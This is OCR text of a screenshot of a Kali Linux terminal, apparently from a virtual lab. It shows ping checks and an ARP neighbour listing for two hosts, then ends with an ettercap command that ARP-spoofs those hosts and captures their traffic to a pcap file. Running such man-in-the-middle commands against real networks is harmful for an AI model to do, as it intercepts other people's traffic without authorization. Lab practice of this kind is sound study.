 1 2 3 4 15:21
kali@kali: ~
File Actions Edit View Help
--- 192.168.56.102 ping statistics ---
5 packets transmitted, 5 received, 0% packet loss, time 4056ms
rtt min/avg/max/mdev = 0.483/0.697/1.106/0.220 ms
┌──(kali㉿kali)-[~]
└─$ ping -c 5 192.168.56.128
PING 192.168.56.128 (192.168.56.128) 56(84) bytes of data.
64 bytes from 192.168.56.128: icmp_seq=1 ttl=64 time=1.49 ms
64 bytes from 192.168.56.128: icmp_seq=2 ttl=64 time=0.518 ms
64 bytes from 192.168.56.128: icmp_seq=3 ttl=64 time=0.558 ms
64 bytes from 192.168.56.128: icmp_seq=4 ttl=64 time=0.542 ms
64 bytes from 192.168.56.128: icmp_seq=5 ttl=64 time=0.669 ms
--- 192.168.56.128 ping statistics ---
5 packets transmitted, 5 received, 0% packet loss, time 4078ms
rtt min/avg/max/mdev = 0.518/0.755/1.492/0.371 ms
┌──(kali㉿kali)-[~]
└─$ ip neighbour
192.168.56.102 dev eth0 lladdr 08:00:27:04:42:0f REACHABLE
192.168.56.128 dev eth0 lladdr 08:00:27:4c:24:f7 REACHABLE
192.168.56.100 dev eth0 lladdr 08:00:27:50:da:91 STALE
┌──(kali㉿kali)-[~]
└─$ sudo ettercap -T -q -i eth0 --write saved.pcap --mitm arp //192.168.56.128// //192.168.56.102//